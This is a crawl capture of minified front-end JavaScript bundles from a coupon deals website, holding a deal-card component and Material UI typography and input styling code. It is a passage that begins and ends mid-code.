c=(0,n.useRouter)(),{dealDescription:u,dealImage:p,homePageTitle:x,dealCategory:h}=o,[f,g]=(0,d.useState)(!1);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:"relative",children:[(0,t.jsxs)("div",{className:"flex items-center gap-4 px-4 py-4 mx-2 rounded-xl transition-all duration-200 \n            ".concat(a?"border-2 border-[#f1f1f1] shadow-[0px_2px_10px_rgba(202,202,202,1)]":"","\n            ").concat(l?"opacity-70 cursor-not-allowed":"cursor-pointer hover:shadow-md","\n          "),children:[(0,t.jsxs)("div",{className:"relative w-[120px] h-[100px] flex-shrink-0 overflow-hidden rounded-lg bg-white",children:[(0,t.jsx)("img",{src:p||"/default-deal.jpg",alt:"Deal",className:"w-full h-full"}),l&&(0,t.jsx)("div",{className:"absolute inset-0 bg-black bg-opacity-50 rounded-lg"})]}),(0,t.jsxs)("div",{className:"flex flex-col justify-between h-full flex-1 overflow-hidden",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(s.A,{variant:"subtitle2",sx:{color:l?"#999":"#592EA9",fontWeight:600,fontSize:"13px",marginBottom:"4px"},noWrap:!0,children:x||"Untitled Deal"}),(0,t.jsx)(s.A,{variant:"body2",sx:{color:l?"#aaa":"#444",fontSize:"11px",lineHeight:"1.4"},className:"line-clamp-2",children:u||"No description available."})]}),(0,t.jsx)("button",{onClick:"coupon"===h?()=>{if(l)return void i.oR.error("This deal is currently unavailable!");g(!0)}:()=>{if(!(null==o?void 0:o._id))return void i.oR.error("Deal ID missing!");c.push("/deal/".concat(o._id,"?category=").concat(o.categorySelect))},disabled:l,className:"\n                mt-3 self-start px-4 py-1.5 text-sm rounded-md shadow\n                ".concat(l?"bg-gray-300 text-gray-500 cursor-not-allowed":"bg-[#E9E4F4] text-[#592EA9] hover:bg-[#dcd4ee]","\n              "),children:"coupon"===h?"Code":"View"})]})]}),(null==o?void 0:o.store)&&(0,t.jsx)("div",{className:"absolute bottom-0 right-2  bg-[#592EA9]  text-[#fff]  px-5 py-3 text-xs font-semibold rounded-tl-lg rounded-br-lg shadow-sm",style:{border:"1px solid #C7D7FF"},children:o.store})]}),(0,t.jsx)(r.A,{open:f,onClose:()=>g(!1),data:o})]})};o.defaultProps={border:!1,disabled:!1};let c=o}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/317-a76f465d81270c6b.js
body_size: 2554
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[317],{1007:(t,e,r)=>{r.d(e,{A:()=>i,y:()=>a});var n=r(13053),o=r(81421);function a(t){return(0,o.Ay)("MuiTypography",t)}let i=(0,n.A)("MuiTypography",["root","h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","inherit","button","caption","overline","alignLeft","alignRight","alignCenter","alignJustify","noWrap","gutterBottom","paragraph"])},10225:(t,e,r)=>{r.d(e,{AH:()=>p,i7:()=>y,mL:()=>u});var n=r(22390),o=r(12115),a=r(34529),i=r(54299),l=r(90209);r(74286),r(76076);var s=function(t,e){var r=arguments;if(null==e||!n.h.call(e,"css"))return o.createElement.apply(void 0,r);var a=r.length,i=Array(a);i[0]=n.E,i[1]=(0,n.c)(t,e);for(var l=2;l<a;l++)i[l]=r[l];return o.createElement.apply(null,i)};!function(t){var e;e||(e=t.JSX||(t.JSX={}))}(s||(s={}));var u=(0,n.w)(function(t,e){var r=t.styles,s=(0,l.J)([r],void 0,o.useContext(n.T)),u=o.useRef();return(0,i.i)(function(){var t=e.key+"-global",r=new e.sheet.constructor({key:t,nonce:e.sheet.nonce,container:e.sheet.container,speedy:e.sheet.isSpeedy}),n=!1,o=document.querySelector('style[data-emotion="'+t+" "+s.name+'"]');return e.sheet.tags.length&&(r.before=e.sheet.tags[0]),null!==o&&(n=!0,o.setAttribute("data-emotion",t),r.hydrate([o])),u.current=[r,n],function(){r.flush()}},[e]),(0,i.i)(function(){var t=u.current,r=t[0];if(t[1]){t[1]=!1;return}if(void 0!==s.next&&(0,a.sk)(e,s.next,!0),r.tags.length){var n=r.tags[r.tags.length-1].nextElementSibling;r.before=n,r.flush()}e.insert("",s,r,!1)},[e,s.name]),null});function p(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];return(0,l.J)(e)}function y(){var t=p.apply(void 0,arguments),e="animation-"+t.name;return{name:e,styles:"@keyframes "+e+"{"+t.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},32189:(t,e,r)=>{r.d(e,{A:()=>a});var n=r(12115),o=r(22390);let a=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=n.useContext(o.T);return e&&0!==Object.keys(e).length?e:t}},47627:(t,e,r)=>{r.d(e,{A:()=>a});var n=r(98125),o=r(8753);function a(t){let e,{sx:r,...a}=t,{systemProps:i,otherProps:l}=(t=>{let e={systemProps:{},otherProps:{}},r=t?.theme?.unstable_sxConfig??o.A;return Object.keys(t).forEach(n=>{r[n]?e.systemProps[n]=t[n]:e.otherProps[n]=t[n]}),e})(a);return e=Array.isArray(r)?[i,...r]:"function"==typeof r?(...t)=>{let e=r(...t);return(0,n.Q)(e)?{...i,...e}:i}:{...i,...r},{...l,sx:e}}},57915:(t,e,r)=>{r.d(e,{A:()=>i});var n=r(36600),o=r(32189);let a=(0,n.A)(),i=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;return(0,o.A)(t)}},73653:(t,e,r)=>{r.d(e,{Dp:()=>f,Dg:()=>g}),r(12115);var n=r(47627),o=r(72131),a=r(10225),i=r(95155);function l(t){let{styles:e,defaultTheme:r={}}=t,n="function"==typeof e?t=>e(null==t||0===Object.keys(t).length?r:t):e;return(0,i.jsx)(a.mL,{styles:n})}var s=r(57915);function u(t){let e=(0,o.tT)(t);return t!==e&&e.styles?(e.styles.match(/^@layer\s+[^{]*$/)||(e.styles="@layer global{".concat(e.styles,"}")),e):t}let p=function(t){let{styles:e,themeId:r,defaultTheme:n={}}=t,o=(0,s.A)(n),a=r&&o[r]||o,p="function"==typeof e?e(a):e;return a.modularCssLayers&&(p=Array.isArray(p)?p.map(t=>"function"==typeof t?u(t(a)):u(t)):u(p)),(0,i.jsx)(l,{styles:p})};var y=r(94575),h=r(15370);let c=function(t){return(0,i.jsx)(p,{...t,defaultTheme:y.A,themeId:h.A})};function f(t){return function(e){return(0,i.jsx)(c,{styles:"function"==typeof t?r=>t({theme:r,...e}):t})}}function g(){return n.A}},80317:(t,e,r)=>{r.d(e,{A:()=>d});var n=r(12115),o=r(2821),a=r(37659),i=r(73653),l=r(52493),s=r(62257),u=r(75736),p=r(70462),y=r(94040),h=r(1007),c=r(95155);let f={primary:!0,secondary:!0,error:!0,info:!0,success:!0,warning:!0,textPrimary:!0,textSecondary:!0,textDisabled:!0},g=(0,i.Dg)(),m=(0,l.Ay)("span",{name:"MuiTypography",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.root,r.variant&&e[r.variant],"inherit"!==r.align&&e["align".concat((0,p.A)(r.align))],r.noWrap&&e.noWrap,r.gutterBottom&&e.gutterBottom,r.paragraph&&e.paragraph]}})((0,s.A)(t=>{var e;let{theme:r}=t;return{margin:0,variants:[{props:{variant:"inherit"},style:{font:"inherit",lineHeight:"inherit",letterSpacing:"inherit"}},...Object.entries(r.typography).filter(t=>{let[e,r]=t;return"inherit"!==e&&r&&"object"==typeof r}).map(t=>{let[e,r]=t;return{props:{variant:e},style:r}}),...Object.entries(r.palette).filter((0,y.A)()).map(t=>{let[e]=t;return{props:{color:e},style:{color:(r.vars||r).palette[e].main}}}),...Object.entries((null==(e=r.palette)?void 0:e.text)||{}).filter(t=>{let[,e]=t;return"string"==typeof e}).map(t=>{let[e]=t;return{props:{color:"text".concat((0,p.A)(e))},style:{color:(r.vars||r).palette.text[e]}}}),{props:t=>{let{ownerState:e}=t;return"inherit"!==e.align},style:{textAlign:"var(--Typography-textAlign)"}},{props:t=>{let{ownerState:e}=t;return e.noWrap},style:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}},{props:t=>{let{ownerState:e}=t;return e.gutterBottom},style:{marginBottom:"0.35em"}},{props:t=>{let{ownerState:e}=t;return e.paragraph},style:{marginBottom:16}}]}})),v={h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",subtitle1:"h6",subtitle2:"h6",body1:"p",body2:"p",inherit:"p"},d=n.forwardRef(function(t,e){let{color:r,...n}=(0,u.b)({props:t,name:"MuiTypography"}),i=!f[r],l=g({...n,...i&&{color:r}}),{align:s="inherit",className:y,component:d,gutterBottom:A=!1,noWrap:b=!1,paragraph:x=!1,variant:j="body1",variantMapping:w=v,...k}=l,O={...l,align:s,color:r,className:y,component:d,gutterBottom:A,noWrap:b,paragraph:x,variant:j,variantMapping:w},S=d||(x?"p":w[j]||v[j])||"span",T=(t=>{let{align:e,gutterBottom:r,noWrap:n,paragraph:o,variant:i,classes:l}=t,s={root:["root",i,"inherit"!==t.align&&"align".concat((0,p.A)(e)),r&&"gutterBottom",n&&"noWrap",o&&"paragraph"]};return(0,a.A)(s,h.y,l)})(O);return(0,c.jsx)(m,{as:S,ref:e,className:(0,o.A)(T.root,y),...k,ownerState:O,style:{..."inherit"!==s&&{"--Typography-textAlign":s},...k.style}})})},94040:(t,e,r)=>{r.d(e,{A:()=>n});function n(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e=>{let[,r]=e;return r&&function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if("string"!=typeof t.main)return!1;for(let r of e)if(!t.hasOwnProperty(r)||"string"!=typeof t[r])return!1;return!0}(r,t)}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/7775-60a3bc4200989bb9.js
body_size: 17173
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7775],{32600:(e,t,r)=>{"use strict";r.d(t,{A:()=>eP});var n,o,i,a=r(12115),l=r(2821),s=r(37659),d=r(59357),u=r(52493),p=r(75736),c=r(98125),m=r(96855),f=r(35934),h=r(62257),g=r(94040),b=r(13053),v=r(81421),y=r(91579);function A(e){return(0,v.Ay)("MuiInput",e)}let x={...y.A,...(0,b.A)("MuiInput",["root","underline","input"])};var T=r(95155);let S=(0,u.Ay)(m.Sh,{shouldForwardProp:e=>(0,f.A)(e)||"classes"===e,name:"MuiInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,m.WC)(e,t),!r.disableUnderline&&t.underline]}})((0,h.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)";return t.vars&&(r=t.alpha(t.vars.palette.common.onBackground,t.vars.opacity.inputUnderline)),{position:"relative",variants:[{props:e=>{let{ownerState:t}=e;return t.formControl},style:{"label + &":{marginTop:16}}},{props:e=>{let{ownerState:t}=e;return!t.disableUnderline},style:{"&::after":{left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:t.transitions.create("transform",{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut}),pointerEvents:"none"},["&.".concat(x.focused,":after")]:{transform:"scaleX(1) translateX(0)"},["&.".concat(x.error)]:{"&::before, &::after":{borderBottomColor:(t.vars||t).palette.error.main}},"&::before":{borderBottom:"1px solid ".concat(r),left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:t.transitions.create("border-bottom-color",{duration:t.transitions.duration.shorter}),pointerEvents:"none"},["&:hover:not(.".concat(x.disabled,", .").concat(x.error,"):before")]:{borderBottom:"2px solid ".concat((t.vars||t).palette.text.primary),"@media (hover: none)":{borderBottom:"1px solid ".concat(r)}},["&.".concat(x.disabled,":before")]:{borderBottomStyle:"dotted"}}},...Object.entries(t.palette).filter((0,g.A)()).map(e=>{let[r]=e;return{props:{color:r,disableUnderline:!1},style:{"&::after":{borderBottom:"2px solid ".concat((t.vars||t).palette[r].main)}}}})]}})),w=(0,u.Ay)(m.ck,{name:"MuiInput",slot:"Input",overridesResolver:m.Oj})({}),E=a.forwardRef(function(e,t){var r,n,o,i;let a=(0,p.b)({props:e,name:"MuiInput"}),{disableUnderline:l=!1,components:d={},componentsProps:u,fullWidth:f=!1,inputComponent:h="input",multiline:g=!1,slotProps:b,slots:v={},type:y="text",...x}=a,E=(e=>{let{classes:t,disableUnderline:r}=e,n=(0,s.A)({root:["root",!r&&"underline"],input:["input"]},A,t);return{...t,...n}})(a),R={root:{ownerState:{disableUnderline:l}}},N=(null!=b?b:u)?(0,c.A)(null!=b?b:u,R):R,k=null!=(n=null!=(r=v.root)?r:d.Root)?n:S,C=null!=(i=null!=(o=v.input)?o:d.Input)?i:w;return(0,T.jsx)(m.Ay,{slots:{root:k,input:C},slotProps:N,fullWidth:f,inputComponent:h,multiline:g,ref:t,type:y,...x,classes:E})});function R(e){return(0,v.Ay)("MuiFilledInput",e)}E.muiName="Input";let N={...y.A,...(0,b.A)("MuiFilledInput",["root","underline","input","adornedStart","adornedEnd","sizeSmall","multiline","hiddenLabel"])};var k=r(70462);let C=(0,u.Ay)(m.Sh,{shouldForwardProp:e=>(0,f.A)(e)||"classes"===e,name:"MuiFilledInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,m.WC)(e,t),!r.disableUnderline&&t.underline]}})((0,h.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode,n=r?"rgba(0, 0, 0, 0.06)":"rgba(255, 255, 255, 0.09)";return{position:"relative",backgroundColor:t.vars?t.vars.palette.FilledInput.bg:n,borderTopLeftRadius:(t.vars||t).shape.borderRadius,borderTopRightRadius:(t.vars||t).shape.borderRadius,transition:t.transitions.create("background-color",{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut}),"&:hover":{backgroundColor:t.vars?t.vars.palette.FilledInput.hoverBg:r?"rgba(0, 0, 0, 0.09)":"rgba(255, 255, 255, 0.13)","@media (hover: none)":{backgroundColor:t.vars?t.vars.palette.FilledInput.bg:n}},["&.".concat(N.focused)]:{backgroundColor:t.vars?t.vars.palette.FilledInput.bg:n},["&.".concat(N.disabled)]:{backgroundColor:t.vars?t.vars.palette.FilledInput.disabledBg:r?"rgba(0, 0, 0, 0.12)":"rgba(255, 255, 255, 0.12)"},variants:[{props:e=>{let{ownerState:t}=e;return!t.disableUnderline},style:{"&::after":{left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:t.transitions.create("transform",{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut}),pointerEvents:"none"},["&.".concat(N.focused,":after")]:{transform:"scaleX(1) translateX(0)"},["&.".concat(N.error)]:{"&::before, &::after":{borderBottomColor:(t.vars||t).palette.error.main}},"&::before":{borderBottom:"1px solid ".concat(t.vars?t.alpha(t.vars.palette.common.onBackground,t.vars.opacity.inputUnderline):r?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)"),left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:t.transitions.create("border-bottom-color",{duration:t.transitions.duration.shorter}),pointerEvents:"none"},["&:hover:not(.".concat(N.disabled,", .").concat(N.error,"):before")]:{borderBottom:"1px solid ".concat((t.vars||t).palette.text.primary)},["&.".concat(N.disabled,":before")]:{borderBottomStyle:"dotted"}}},...Object.entries(t.palette).filter((0,g.A)()).map(e=>{var r;let[n]=e;return{props:{disableUnderline:!1,color:n},style:{"&::after":{borderBottom:"2px solid ".concat(null==(r=(t.vars||t).palette[n])?void 0:r.main)}}}}),{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:12}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:12}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:"25px 12px 8px"}},{props:e=>{let{ownerState:t,size:r}=e;return t.multiline&&"small"===r},style:{paddingTop:21,paddingBottom:4}},{props:e=>{let{ownerState:t}=e;return t.multiline&&t.hiddenLabel},style:{paddingTop:16,paddingBottom:17}},{props:e=>{let{ownerState:t}=e;return t.multiline&&t.hiddenLabel&&"small"===t.size},style:{paddingTop:8,paddingBottom:9}}]}})),_=(0,u.Ay)(m.ck,{name:"MuiFilledInput",slot:"Input",overridesResolver:m.Oj})((0,h.A)(e=>{let{theme:t}=e;return{paddingTop:25,paddingRight:12,paddingBottom:8,paddingLeft:12,...!t.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===t.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===t.palette.mode?null:"#fff",caretColor:"light"===t.palette.mode?null:"#fff",borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"}},...t.vars&&{"&:-webkit-autofill":{borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"},[t.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},variants:[{props:{size:"small"},style:{paddingTop:21,paddingBottom:4}},{props:e=>{let{ownerState:t}=e;return t.hiddenLabel},style:{paddingTop:16,paddingBottom:17}},{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:0}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:0}},{props:e=>{let{ownerState:t}=e;return t.hiddenLabel&&"small"===t.size},style:{paddingTop:8,paddingBottom:9}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{paddingTop:0,paddingBottom:0,paddingLeft:0,paddingRight:0}}]}})),O=a.forwardRef(function(e,t){var r,n,o,i;let a=(0,p.b)({props:e,name:"MuiFilledInput"}),{disableUnderline:l=!1,components:d={},componentsProps:u,fullWidth:f=!1,hiddenLabel:h,inputComponent:g="input",multiline:b=!1,slotProps:v,slots:y={},type:A="text",...x}=a,S={...a,disableUnderline:l,fullWidth:f,inputComponent:g,multiline:b,type:A},w=(e=>{let{classes:t,disableUnderline:r,startAdornment:n,endAdornment:o,size:i,hiddenLabel:a,multiline:l}=e,d={root:["root",!r&&"underline",n&&"adornedStart",o&&"adornedEnd","small"===i&&"size".concat((0,k.A)(i)),a&&"hiddenLabel",l&&"multiline"],input:["input"]},u=(0,s.A)(d,R,t);return{...t,...u}})(a),E={root:{ownerState:S},input:{ownerState:S}},N=(null!=v?v:u)?(0,c.A)(E,null!=v?v:u):E,O=null!=(n=null!=(r=y.root)?r:d.Root)?n:C,I=null!=(i=null!=(o=y.input)?o:d.Input)?i:_;return(0,T.jsx)(m.Ay,{slots:{root:O,input:I},slotProps:N,fullWidth:f,inputComponent:g,multiline:b,ref:t,type:A,...x,classes:w})});O.muiName="Input";let I=(0,u.Ay)("fieldset",{name:"MuiNotchedOutlined",shouldForwardProp:f.A})({textAlign:"left",position:"absolute",bottom:0,right:0,top:-5,left:0,margin:0,padding:"0 8px",pointerEvents:"none",borderRadius:"inherit",borderStyle:"solid",borderWidth:1,overflow:"hidden",minWidth:"0%"}),L=(0,u.Ay)("legend",{name:"MuiNotchedOutlined",shouldForwardProp:f.A})((0,h.A)(e=>{let{theme:t}=e;return{float:"unset",width:"auto",overflow:"hidden",variants:[{props:e=>{let{ownerState:t}=e;return!t.withLabel},style:{padding:0,lineHeight:"11px",transition:t.transitions.create("width",{duration:150,easing:t.transitions.easing.easeOut})}},{props:e=>{let{ownerState:t}=e;return t.withLabel},style:{display:"block",padding:0,height:11,fontSize:"0.75em",visibility:"hidden",maxWidth:.01,transition:t.transitions.create("max-width",{duration:50,easing:t.transitions.easing.easeOut}),whiteSpace:"nowrap","& > span":{paddingLeft:5,paddingRight:5,display:"inline-block",opacity:0,visibility:"visible"}}},{props:e=>{let{ownerState:t}=e;return t.withLabel&&t.notched},style:{maxWidth:"100%",transition:t.transitions.create("max-width",{duration:100,easing:t.transitions.easing.easeOut,delay:50})}}]}}));var M=r(41e3),D=r(28726);function F(e){return(0,v.Ay)("MuiOutlinedInput",e)}let P={...y.A,...(0,b.A)("MuiOutlinedInput",["root","notchedOutline","input"])};var z=r(29791);let U=(0,u.Ay)(m.Sh,{shouldForwardProp:e=>(0,f.A)(e)||"classes"===e,name:"MuiOutlinedInput",slot:"Root",overridesResolver:m.WC})((0,h.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{position:"relative",borderRadius:(t.vars||t).shape.borderRadius,["&:hover .".concat(P.notchedOutline)]:{borderColor:(t.vars||t).palette.text.primary},"@media (hover: none)":{["&:hover .".concat(P.notchedOutline)]:{borderColor:t.vars?t.alpha(t.vars.palette.common.onBackground,.23):r}},["&.".concat(P.focused," .").concat(P.notchedOutline)]:{borderWidth:2},variants:[...Object.entries(t.palette).filter((0,g.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{["&.".concat(P.focused," .").concat(P.notchedOutline)]:{borderColor:(t.vars||t).palette[r].main}}}}),{props:{},style:{["&.".concat(P.error," .").concat(P.notchedOutline)]:{borderColor:(t.vars||t).palette.error.main},["&.".concat(P.disabled," .").concat(P.notchedOutline)]:{borderColor:(t.vars||t).palette.action.disabled}}},{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:14}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:14}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:"16.5px 14px"}},{props:e=>{let{ownerState:t,size:r}=e;return t.multiline&&"small"===r},style:{padding:"8.5px 14px"}}]}})),W=(0,u.Ay)(function(e){let{children:t,classes:r,className:o,label:i,notched:a,...l}=e,s=null!=i&&""!==i,d={...e,notched:a,withLabel:s};return(0,T.jsx)(I,{"aria-hidden":!0,className:o,ownerState:d,...l,children:(0,T.jsx)(L,{ownerState:d,children:s?(0,T.jsx)("span",{children:i}):n||(n=(0,T.jsx)("span",{className:"notranslate","aria-hidden":!0,children:"​"}))})})},{name:"MuiOutlinedInput",slot:"NotchedOutline"})((0,h.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{borderColor:t.vars?t.alpha(t.vars.palette.common.onBackground,.23):r}})),j=(0,u.Ay)(m.ck,{name:"MuiOutlinedInput",slot:"Input",overridesResolver:m.Oj})((0,h.A)(e=>{let{theme:t}=e;return{padding:"16.5px 14px",...!t.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===t.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===t.palette.mode?null:"#fff",caretColor:"light"===t.palette.mode?null:"#fff",borderRadius:"inherit"}},...t.vars&&{"&:-webkit-autofill":{borderRadius:"inherit"},[t.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},variants:[{props:{size:"small"},style:{padding:"8.5px 14px"}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:0}},{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:0}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:0}}]}})),B=a.forwardRef(function(e,t){var r,n,o,i;let l=(0,p.b)({props:e,name:"MuiOutlinedInput"}),{components:d={},fullWidth:u=!1,inputComponent:c="input",label:f,multiline:h=!1,notched:g,slots:b={},slotProps:v={},type:y="text",...A}=l,x=(e=>{let{classes:t}=e,r=(0,s.A)({root:["root"],notchedOutline:["notchedOutline"],input:["input"]},F,t);return{...t,...r}})(l),S=(0,M.A)(),w=(0,D.A)({props:l,muiFormControl:S,states:["color","disabled","error","focused","hiddenLabel","size","required"]}),E={...l,color:w.color||"primary",disabled:w.disabled,error:w.error,focused:w.focused,formControl:S,fullWidth:u,hiddenLabel:w.hiddenLabel,multiline:h,size:w.size,type:y},R=null!=(n=null!=(r=b.root)?r:d.Root)?n:U,N=null!=(i=null!=(o=b.input)?o:d.Input)?i:j,[k,C]=(0,z.A)("notchedOutline",{elementType:W,className:x.notchedOutline,shouldForwardComponentProp:!0,ownerState:E,externalForwardedProps:{slots:b,slotProps:v},additionalProps:{label:null!=f&&""!==f&&w.required?(0,T.jsxs)(a.Fragment,{children:[f," ","*"]}):f}});return(0,T.jsx)(m.Ay,{slots:{root:R,input:N},slotProps:v,renderSuffix:e=>(0,T.jsx)(k,{...C,notched:void 0!==g?g:!!(e.startAdornment||e.filled||e.focused)}),fullWidth:u,inputComponent:c,multiline:h,ref:t,type:y,...A,classes:{...x,notchedOutline:null}})});function H(e){return(0,v.Ay)("MuiFormLabel",e)}B.muiName="Input";let q=(0,b.A)("MuiFormLabel",["root","colorSecondary","focused","disabled","error","filled","required","asterisk"]),G=(0,u.Ay)("label",{name:"MuiFormLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"secondary"===r.color&&t.colorSecondary,r.filled&&t.filled]}})((0,h.A)(e=>{let{theme:t}=e;return{color:(t.vars||t).palette.text.secondary,...t.typography.body1,lineHeight:"1.4375em",padding:0,position:"relative",variants:[...Object.entries(t.palette).filter((0,g.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{["&.".concat(q.focused)]:{color:(t.vars||t).palette[r].main}}}}),{props:{},style:{["&.".concat(q.disabled)]:{color:(t.vars||t).palette.text.disabled},["&.".concat(q.error)]:{color:(t.vars||t).palette.error.main}}}]}})),Y=(0,u.Ay)("span",{name:"MuiFormLabel",slot:"Asterisk"})((0,h.A)(e=>{let{theme:t}=e;return{["&.".concat(q.error)]:{color:(t.vars||t).palette.error.main}}})),X=a.forwardRef(function(e,t){let r=(0,p.b)({props:e,name:"MuiFormLabel"}),{children:n,className:o,color:i,component:a="label",disabled:d,error:u,filled:c,focused:m,required:f,...h}=r,g=(0,M.A)(),b=(0,D.A)({props:r,muiFormControl:g,states:["color","required","focused","disabled","error","filled"]}),v={...r,color:b.color||"primary",component:a,disabled:b.disabled,error:b.error,filled:b.filled,focused:b.focused,required:b.required},y=(e=>{let{classes:t,color:r,focused:n,disabled:o,error:i,filled:a,required:l}=e,d={root:["root","color".concat((0,k.A)(r)),o&&"disabled",i&&"error",a&&"filled",n&&"focused",l&&"required"],asterisk:["asterisk",i&&"error"]};return(0,s.A)(d,H,t)})(v);return(0,T.jsxs)(G,{as:a,ownerState:v,className:(0,l.A)(y.root,o),ref:t,...h,children:[n,b.required&&(0,T.jsxs)(Y,{ownerState:v,"aria-hidden":!0,className:y.asterisk,children:[" ","*"]})]})});function K(e){return(0,v.Ay)("MuiInputLabel",e)}(0,b.A)("MuiInputLabel",["root","focused","disabled","error","required","asterisk","formControl","sizeSmall","shrink","animated","standard","filled","outlined"]);let V=(0,u.Ay)(X,{shouldForwardProp:e=>(0,f.A)(e)||"classes"===e,name:"MuiInputLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{["& .".concat(q.asterisk)]:t.asterisk},t.root,r.formControl&&t.formControl,"small"===r.size&&t.sizeSmall,r.shrink&&t.shrink,!r.disableAnimation&&t.animated,r.focused&&t.focused,t[r.variant]]}})((0,h.A)(e=>{let{theme:t}=e;return{display:"block",transformOrigin:"top left",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis",maxWidth:"100%",variants:[{props:e=>{let{ownerState:t}=e;return t.formControl},style:{position:"absolute",left:0,top:0,transform:"translate(0, 20px) scale(1)"}},{props:{size:"small"},style:{transform:"translate(0, 17px) scale(1)"}},{props:e=>{let{ownerState:t}=e;return t.shrink},style:{transform:"translate(0, -1.5px) scale(0.75)",transformOrigin:"top left",maxWidth:"133%"}},{props:e=>{let{ownerState:t}=e;return!t.disableAnimation},style:{transition:t.transitions.create(["color","transform","max-width"],{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut})}},{props:{variant:"filled"},style:{zIndex:1,pointerEvents:"none",transform:"translate(12px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"}},{props:{variant:"filled",size:"small"},style:{transform:"translate(12px, 13px) scale(1)"}},{props:e=>{let{variant:t,ownerState:r}=e;return"filled"===t&&r.shrink},style:{userSelect:"none",pointerEvents:"auto",transform:"translate(12px, 7px) scale(0.75)",maxWidth:"calc(133% - 24px)"}},{props:e=>{let{variant:t,ownerState:r,size:n}=e;return"filled"===t&&r.shrink&&"small"===n},style:{transform:"translate(12px, 4px) scale(0.75)"}},{props:{variant:"outlined"},style:{zIndex:1,pointerEvents:"none",transform:"translate(14px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"}},{props:{variant:"outlined",size:"small"},style:{transform:"translate(14px, 9px) scale(1)"}},{props:e=>{let{variant:t,ownerState:r}=e;return"outlined"===t&&r.shrink},style:{userSelect:"none",pointerEvents:"auto",maxWidth:"calc(133% - 32px)",transform:"translate(14px, -9px) scale(0.75)"}}]}})),$=a.forwardRef(function(e,t){let r=(0,p.b)({name:"MuiInputLabel",props:e}),{disableAnimation:n=!1,margin:o,shrink:i,variant:a,className:d,...u}=r,c=(0,M.A)(),m=i;void 0===m&&c&&(m=c.filled||c.focused||c.adornedStart);let 